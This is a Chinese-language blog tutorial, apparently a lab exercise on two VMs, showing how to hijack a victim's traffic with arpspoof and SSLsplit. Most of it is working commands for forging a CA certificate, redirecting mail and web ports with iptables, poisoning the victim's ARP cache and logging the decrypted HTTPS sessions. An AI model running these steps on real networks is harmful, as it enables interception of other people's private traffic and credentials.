-

利用SSLsplit+arpspoof 实现ARP欺骗劫持流量

讲的很详细,建议大家看看

准备

一台kali虚拟机,ip 192.168.33.129

一台win7虚拟机,ip 192.168.33.130

需要安装arpspoof,没有的话使用命令的时候会提示安装,这时候直接安装就行了

SSLsplit的功能

即在中间监听获取网络数据以便获取的有价值的信息实现攻击破坏的目的,即client-mid man-server,此处介绍的sslsplit可以作为mid man监听ssl信息及HTTP信息。http不做介绍仅仅实现代理功能,ssl实现代理的同时要与服务器建立连接,同时伪造证书与客户端建立连接,即双连接,依据获取的client信息再与服务器通信,从而实现明文数据监听。



所以我们需要先伪造证书

- 利用openssl生成证书私钥

- openssl genrsa -out ca.key 2048

- 利用私钥签名生成证书

- openssl req -new -x509 -days 1096 -key ca.key -out ca.crt

- 遇到停顿回车就行

可以看见在我/home/kali的目录下生成了ca.key 私钥文件和ca.crt证书文件



开启路由转发功能

- sysctl -w net.ipv4.ip_forward=1

- echo 1 > /proc/sys/net/ipv4/ip_forward

- 上面两种都行

开启路由转发,我们才能把劫持到的目标机的流量请求发送给网关,使目标机能上网,不开启的话目标机无法上网,可以达到断网的目的

设置iptables端口转发规则

- iptables -t nat -F

- 清空当前表规则

- iptables -t nat -A PREROUTING -p tcp --dport 80 -j REDIRECT --to-ports 8080 【#HTTP】

- iptables -t nat -A PREROUTING -p tcp --dport 443 -j REDIRECT --to-ports 8443 【#HTTPS】

- iptables -t nat -A PREROUTING -p tcp --dport 587 -j REDIRECT --to-ports 8443 【#MSA】

- iptables -t nat -A PREROUTING -p tcp --dport 465 -j REDIRECT --to-ports 8443 【#SMTPS】

- iptables -t nat -A PREROUTING -p tcp --dport 993 -j REDIRECT --to-ports 8443 【#IMAPS】

- iptables -t nat -A PREROUTING -p tcp --dport 995 -j REDIRECT --to-ports 8443 【#POP3S】

- 使用下面命令显示刚才配置的规则

- iptables -t nat -L #显示所有规则



Arp欺骗 ,截获目标主机的网络流量



先去看看目标主机的网关

- arpspoof -i eth0 -t 目标IP -r 目标主机网关

- arpspoof -i eth0 -t 192.168.33.130 -r 192.168.33.2

启动SSLsplit进行攻击

- 创建目录

- mkdir -p test/logdir

- 侦听设定的端口

- sslsplit -D -l connect.log -j /home/kali/test -S /home/kali/test/logdir/ -k ca.key -c ca.crt ssl 0.0.0.0 8443 tcp 0.0.0.0 8080

- 这里要注意目录

伪造成功后,目标机访问https的网站,会出现安全证书有问题

因为我这里已经试过了,所以出现的不是显示证书有问题

正常是会这样

接受确定继续访问后就会劫持访问,访问信息就会被kali记录在connect.log里面

我开始是访问的https://www.baidu.com

可以看见成功进行arp欺骗并用SSLsplit劫持流量信息

分析一个ARP欺骗的各种玩法博客

-

相关阅读:

【计算机网络】Linux 内核网络概述

MyBatis-plus:简介、入门、插入测试(狂)

openstack的组成

SpringBoot教程三自定义Servlet、Filter、Listener在启动时重写Web相关请求处理类

Android技能树-进程-进程名称

vue组件间传参以及方法调用总结

区分Cookie,Session,Token

Dijkstra算法和Floyd算法求最短路径

高并发应用实践——限流手段

BI系统上的报表怎么导出来?附方法步骤

- 原文地址:https://blog.csdn.net/m0_63253040/article/details/126377822